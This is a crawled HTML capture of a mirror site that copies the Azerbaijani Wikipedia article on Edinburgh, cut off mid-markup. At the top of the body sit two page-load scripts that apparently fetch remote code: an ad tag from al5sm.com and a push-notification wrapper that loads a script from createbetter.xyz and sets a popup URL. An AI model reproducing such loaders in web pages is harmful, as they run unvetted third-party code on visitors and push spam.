

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Edinburq
body_size: 12365
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Edinburq Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Edinburq rootpage-Edinburq issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf mf-collapsible-sections"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Edinburq" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=Edinburq" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><!-- CentralNotice --></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Edinburq</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/Edinburq" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/w/index.php?title=M%C3%BCzakir%C9%99:Edinburq&amp;action=edit&amp;redlink=1" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Edinburq" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=Edinburq&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha13" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwIg"><b id="mwIw">Edinburq</b> (<a rel="mw:WikiLink" href="/?q=İngilis_dili" title="İngilis dili" about="#mwt12" typeof="mw:Transclusion" id="mwJA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil2&quot;,&quot;href&quot;:&quot;./Şablon:Dil2&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;en&quot;},&quot;2&quot;:{&quot;wt&quot;:&quot;sco&quot;},&quot;3&quot;:{&quot;wt&quot;:&quot;Edinburgh&quot;}},&quot;i&quot;:0}}]}">ing.</a><span about="#mwt12"> </span><span lang="en" style="font-style: italic" about="#mwt12"></span><span about="#mwt12">və </span><a rel="mw:WikiLink" href="/?q=Şotland_german_dili" title="Şotland german dili" about="#mwt12" class="mw-redirect">ş.german</a><span about="#mwt12"> </span><span lang="sco" style="font-style: italic" about="#mwt12" id="mwJQ">Edinburgh</span> <span class="IPA" about="#mwt13" typeof="mw:Transclusion" id="mwJg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;IPA&quot;,&quot;href&quot;:&quot;./Şablon:IPA&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;[ˈɛdɪnb(ʌ)rə]&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:WikiLink" href="/?q=Beynəlxalq_fonetik_əlifba" title="Beynəlxalq fonetik əlifba">[ˈɛdɪnb(ʌ)rə]</a></span>, <a rel="mw:WikiLink" href="/?q=Şotland_kelt_dili" title="Şotland kelt dili" about="#mwt14" typeof="mw:Transclusion" id="mwJw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil-gd&quot;,&quot;href&quot;:&quot;./Şablon:Dil-gd&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Dùn Èideann&quot;}},&quot;i&quot;:0}}]}">şot.kelt</a><span about="#mwt14"> </span><span lang="gd" style="font-style: italic" about="#mwt14" id="mwKA">Dùn Èideann</span> <span class="IPA" about="#mwt15" typeof="mw:Transclusion" id="mwKQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;IPA&quot;,&quot;href&quot;:&quot;./Şablon:IPA&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;[tuːn ˈeːtʃən]&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:WikiLink" href="/?q=Beynəlxalq_fonetik_əlifba" title="Beynəlxalq fonetik əlifba">[tuːn ˈeːtʃən]</a></span>) — <a rel="mw:WikiLink" href="/?q=Böyük_Britaniya" title="Böyük Britaniya" class="mw-redirect" id="mwKg">Böyük Britaniyanın</a> <a rel="mw:WikiLink" href="/?q=Şotlandiya" title="Şotlandiya" id="mwKw">Şotlandiya vilayətinin</a> ikinci böyük şəhəri (<a rel="mw:WikiLink" href="/?q=Qlazqo" title="Qlazqo" id="mwLA">Qlazqodan</a> sonra)və paytaxtı. Şimal-şərq hissəsində yerləşir. Bu şəhər turistlərin marağını qədim qalaları ilə cəlb edir. Edinburq, Böyük Britaniyada ilk kral şəhərlərindəndir.</p><table class="infobox infobox-7fae4749a626ec2b " style="" data-name="Yaşayış məntəqəsi" about="#mwt1" typeof="mw:Transclusion" id="mwAg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Yaşayış məntəqəsi\n&quot;,&quot;href&quot;:&quot;./Şablon:Yaşayış_məntəqəsi&quot;},&quot;params&quot;:{&quot;növü&quot;:{&quot;wt&quot;:&quot;Şəhər&quot;},&quot;region&quot;:{&quot;wt&quot;:&quot;Şotlandiya&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><td colspan="2" class="" style="text-align:center; ">Şəhər</td></tr><tr><th colspan="2" scope="colgroup" class="infobox-above title map" style="">Edinburq</th></tr><tr><td colspan="2" class="" style="text-align:center; "><span data-wikidata-claim-id="Q23436$561b7166-4d68-f38f-ed51-df9953073b51" class="wikidata-claim" data-wikidata-property-id="P1705[LANGUAGE!:AZ][LANGUAGE!:HY]"><span class="wikidata-snak wikidata-main-snak"><span class="lang" lang="en">Edinburgh</span></span></span></td></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-claim-id="Q23436$64eecaab-467b-0184-7b74-79083903c009" class="wikidata-claim" data-wikidata-property-id="P2716"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="/?q=Fayl:EdinburghMontage.png" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:EdinburghMontage.png" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/ab/EdinburghMontage.png/330px-EdinburghMontage.png" decoding="async" data-file-width="1155" data-file-height="1560" data-file-type="bitmap" height="370" width="274" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ab/EdinburghMontage.png/500px-EdinburghMontage.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/ab/EdinburghMontage.png/960px-EdinburghMontage.png 2x" class="mw-file-element"/></a></span></span></span> </td></tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;padding:0;">
<div style="text align:center"><style data-mw-deduplicate="TemplateStyles:r7809467" typeof="mw:Extension/templatestyles" about="#mwt2" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Məlumat qutusu/styles.css&quot;}}">.mw-parser-output .ts-infobox-flaginfo{background:none;border-collapse:collapse;display:table;text-align:center;width:100%}.mw-parser-output .ts-infobox-flaginfo td{vertical-align:middle}body.skin--responsive.skin-minerva.skin-minerva .mw-parser-output .ts-infobox-flaginfo td{border-bottom:0;vertical-align:middle}.mw-parser-output .infobox-table,.mw-parser-output .infobox-tablebox{padding:0}.mw-parser-output .infobox-inner-table,.mw-parser-output .infobox-table>table,.mw-parser-output .infobox-tablebox>table{width:100%;display:table;margin:0;background:transparent}.mw-parser-output .infobox-tablebox>table{border:1px solid var(--border-color-base,#a2a9b1);border-collapse:separate}.mw-parser-output .infobox-child{width:100%;margin:0;padding:0;border:none;font-size:100%}body.skin-minerva .mw-parser-output table.infobox-child{width:100%!important;margin:0!important;padding:0;border:none;font-size:100%}</style><table role="presentation" class="ts-infobox-flaginfo">
<tbody><tr>
<td><span data-wikidata-claim-id="q23436$54AB0A2A-81FF-4CDC-9EA3-FF30259F77BD" class="wikidata-claim" data-wikidata-property-id="P41"><span class="wikidata-snak wikidata-main-snak"><span class="mw-image-border" typeof="mw:File/Frameless"><a href="/?q=Fayl:Flag_of_Edinburgh.svg" class="mw-file-description"><img alt="Bayraq" resource="//az.wikipedia.org/wiki/Fayl:Flag_of_Edinburgh.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/3/37/Flag_of_Edinburgh.svg/250px-Flag_of_Edinburgh.svg.png" decoding="async" data-file-width="426" data-file-height="255" data-file-type="drawing" height="96" width="160" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/37/Flag_of_Edinburgh.svg/330px-Flag_of_Edinburgh.svg.png 2x" class="mw-file-element"/></a></span></span></span></td>
<td><span data-wikidata-claim-id="Q23436$963d82aa-44eb-0172-aa93-8b3a78fbee8a" class="wikidata-claim" data-wikidata-property-id="P94"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="/?q=Fayl:Coat_of_Arms_of_Edinburgh.svg" class="mw-file-description"><img alt="Gerb" resource="//az.wikipedia.org/wiki/Fayl:Coat_of_Arms_of_Edinburgh.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/af/Coat_of_Arms_of_Edinburgh.svg/120px-Coat_of_Arms_of_Edinburgh.svg.png" decoding="async" data-file-width="917" data-file-height="1110" data-file-type="drawing" height="109" width="90" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/af/Coat_of_Arms_of_Edinburgh.svg/250px-Coat_of_Arms_of_Edinburgh.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/af/Coat_of_Arms_of_Edinburgh.svg/250px-Coat_of_Arms_of_Edinburgh.svg.png 2x" class="mw-file-element"/></a></span></span></span></td>
</tr>
<tr>
<td class="media-caption">Bayraq</td>
<td class="media-caption">Gerb</td>
</tr></tbody></table></div></td>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;text-align: center; padding-bottom:0.25em; border-bottom: 1px solid var(--border-color-base, #a2a9b1);">
<style data-mw-deduplicate="TemplateStyles:r7782534" typeof="mw:Extension/templatestyles" about="#mwt3" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Coordinates/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output .coordinates .geo-services{font-size:82%}.mw-parser-output .coordinates .geo-services a>span{margin:.25em}.mw-parser-output .coordinates .geo-services>:first-child a>span{margin-left:.4em}.mw-parser-output .coordinates .geo-geo-dec .geo-dec,.mw-parser-output .coordinates .geo-geo-dms .geo-dms{display:inline}.mw-parser-output .coordinates .geo-geo-dec .geo-dms,.mw-parser-output .coordinates .geo-geo-dms .geo-dec,.mw-parser-output .coordinates .geo-multi-punct{display:none}.mw-parser-output .coordinates .geo-lat,.mw-parser-output .coordinates .geo-lon{white-space:nowrap}</style><span class="coordinates plainlinks nourlexpansion" data-param="55_57_12_N_3_11_21_W_scale:100000_type:city"><span title="Xəritədə göstər"><a class="mw-kartographer-maplink" data-mw-kartographer="maplink" data-style="osm-intl" href="/?q=Xüsusi:Xəritə/12/55.95333/-3.18917/az" data-zoom="12" data-lat="55.95333" data-lon="-3.18917" data-lang="az" data-overlays="[&quot;_7d15d5ef054a26a477755d2d5ef258ed70e5d7fe&quot;]" typeof="mw:Extension/maplink" about="#mwt4" id="mwAw" data-mw="{&quot;name&quot;:&quot;maplink&quot;,&quot;attrs&quot;:{&quot;lang&quot;:&quot;az&quot;,&quot;latitude&quot;:&quot;55.95333&quot;,&quot;longitude&quot;:&quot;-3.18917&quot;,&quot;text&quot;:&quot;55°57′12″&amp;nbsp;şm.&amp;nbsp;e. 3°11′21″&amp;nbsp;q.&amp;nbsp;u.&quot;,&quot;title&quot;:&quot;Edinburq&quot;,&quot;zoom&quot;:&quot;12&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;[ {\n\t\t\&quot;type\&quot;: \&quot;Feature\&quot;,\n\t\t\&quot;geometry\&quot;: {\n\t\t\t\&quot;type\&quot;: \&quot;Point\&quot;,\n\t\t\t\&quot;coordinates\&quot;: [\n\t\t\t\t-3.18917,\n\t\t\t\t55.95333\t\t\t]\n\t\t},\n\t\t\&quot;properties\&quot;: {\n\t\t\t\&quot;title\&quot;: \&quot;Edinburq\&quot;,\n\t\t\t\&quot;marker-symbol\&quot;: \&quot;city\&quot;,\n\t\t\t\&quot;marker-color\&quot;: \&quot;#3366cc\&quot;\n\t\t}\n\t} , {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoline\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q23436\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t}, {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoshape\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q23436\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;fill\&quot;: \&quot;#FF0000\&quot;,\n\t\t\t\t\&quot;fill-opacity\&quot;: 0.1,\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t} ]&quot;}}">55°57′12″<span typeof="mw:Entity" id="mwBA"> </span>şm.<span typeof="mw:Entity" id="mwBQ"> </span>e. 3°11′21″<span typeof="mw:Entity" id="mwBg"> </span>q.<span typeof="mw:Entity" id="mwBw"> </span>u.</a></span><sup class="geo-services noprint"><span class="geo-geohack" title="GeoHack-da xəritələr və alətlər"><a rel="mw:ExtLink" href="https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=Edinburq&amp;params=55_57_12_N_3_11_21_W_scale:100000_type:city" class="external text"></a></span><span class="geo-google" title="Bu yer Google Maps-də"><a rel="mw:ExtLink nofollow" href="https://maps.google.com/maps?ll=55.95333,-3.18917&amp;q=55.95333,-3.18917&amp;spn=0.1,0.1&amp;t=h&amp;hl=az" class="external text"></a></span><span class="geo-yandex" title="Bu yer Yandex Xəritələrdə"><a rel="mw:ExtLink nofollow" href="https://yandex.ru/maps/?ll=-3.18917,55.95333&amp;pt=-3.18917,55.95333&amp;spn=0.1,0.1&amp;l=sat,skl" class="external text"></a></span><span class="geo-osm" title="Bu yer OpenStreetMap-də"><a rel="mw:ExtLink nofollow" href="https://www.openstreetmap.org/?mlat=55.95333&amp;mlon=-3.18917&amp;zoom=12" class="external text"></a></span></sup></span><meta typeof="mw:Extension/indicator" about="#mwt7" id="mwHQ" data-mw="{&quot;name&quot;:&quot;indicator&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;0-coord&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&lt;templatestyles src=\&quot;Module:Coordinates/styles.css\&quot;>&lt;/templatestyles>&lt;span class=\&quot;coordinates plainlinks nourlexpansion\&quot; data-param=\&quot;55_57_12_N_3_11_21_W_scale:100000_type:city\&quot;>&lt;span title=\&quot;Xəritədə göstər\&quot;>&lt;maplink lang=\&quot;az\&quot; latitude=\&quot;55.95333\&quot; longitude=\&quot;-3.18917\&quot; text=\&quot;55°57′12″&amp;amp;nbsp;şm.&amp;amp;nbsp;e. 3°11′21″&amp;amp;nbsp;q.&amp;amp;nbsp;u.\&quot; title=\&quot;Edinburq\&quot; zoom=\&quot;12\&quot;>[ {\n\t\t\&quot;type\&quot;: \&quot;Feature\&quot;,\n\t\t\&quot;geometry\&quot;: {\n\t\t\t\&quot;type\&quot;: \&quot;Point\&quot;,\n\t\t\t\&quot;coordinates\&quot;: [\n\t\t\t\t-3.18917,\n\t\t\t\t55.95333\t\t\t]\n\t\t},\n\t\t\&quot;properties\&quot;: {\n\t\t\t\&quot;title\&quot;: \&quot;Edinburq\&quot;,\n\t\t\t\&quot;marker-symbol\&quot;: \&quot;city\&quot;,\n\t\t\t\&quot;marker-color\&quot;: \&quot;#3366cc\&quot;\n\t\t}\n\t} , {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoline\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q23436\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t}, {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoshape\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q23436\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;fill\&quot;: \&quot;#FF0000\&quot;,\n\t\t\t\t\&quot;fill-opacity\&quot;: 0.1,\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t} ]&lt;/maplink>&lt;/span>&lt;sup class=\&quot;geo-services noprint\&quot;>&lt;span class=\&quot;geo-geohack\&quot; title=\&quot;GeoHack-da xəritələr və alətlər\&quot;>[https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=Edinburq&amp;params=55_57_12_N_3_11_21_W_scale:100000_type:city &lt;span>H&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-google\&quot; title=\&quot;Bu yer Google Maps-də\&quot;>[https://maps.google.com/maps?ll=55.95333,-3.18917&amp;q=55.95333,-3.18917&amp;spn=0.1,0.1&amp;t=h&amp;hl=az &lt;span>G&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-yandex\&quot; title=\&quot;Bu yer Yandex Xəritələrdə\&quot;>[https://yandex.ru/maps/?ll=-3.18917,55.95333&amp;pt=-3.18917,55.95333&amp;spn=0.1,0.1&amp;l=sat,skl &lt;span>Y&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-osm\&quot; title=\&quot;Bu yer OpenStreetMap-də\&quot;>[https://www.openstreetmap.org/?mlat=55.95333&amp;mlon=-3.18917&amp;zoom=12 &lt;span>O&lt;/span>]&lt;/span>&lt;/sup>&lt;/span>&quot;},&quot;html&quot;:&quot;&lt;link rel=\&quot;mw-deduplicated-inline-style\&quot; href=\&quot;mw-data:TemplateStyles:r7782534\&quot; about=\&quot;#mwt5\&quot; typeof=\&quot;mw:Extension/templatestyles\&quot; id=\&quot;mwCA\&quot; data-mw='{\&quot;name\&quot;:\&quot;templatestyles\&quot;,\&quot;attrs\&quot;:{\&quot;src\&quot;:\&quot;Module:Coordinates/styles.css\&quot;},\&quot;body\&quot;:{\&quot;extsrc\&quot;:\&quot;\&quot;}}'/>&lt;span class=\&quot;coordinates plainlinks nourlexpansion\&quot; data-param=\&quot;55_57_12_N_3_11_21_W_scale:100000_type:city\&quot; id=\&quot;mwCQ\&quot;>&lt;span title=\&quot;Xəritədə göstər\&quot; id=\&quot;mwCg\&quot;>&lt;a class=\&quot;mw-kartographer-maplink\&quot; 